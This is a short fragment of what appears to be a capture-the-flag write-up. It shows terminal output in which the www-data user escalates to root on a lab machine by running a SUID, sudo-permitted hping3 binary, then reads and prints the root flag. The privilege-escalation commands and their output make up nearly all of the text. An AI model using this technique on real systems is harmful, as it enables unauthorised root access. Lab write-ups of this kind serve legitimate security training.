 (root) NOPASSWD: /usr/sbin/hping3
www-data@cute:/home/fox$ ls -la /usr/sbin/hping3
ls -la /usr/sbin/hping3
-rwsr-sr-x 1 root root 156808 Sep  6  2014 /usr/sbin/hping3
www-data@cute:/home/fox$ /usr/sbin/hping3
/usr/sbin/hping3
hping3> id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
hping3> whoami
whoami
root
hping3> cd /root
cd /root
hping3> ls
ls
localweb  root.txt
hping3> cat root.txt
cat root.txt
0b18032c2d06d9e738ede9bc24795ff2
hping3>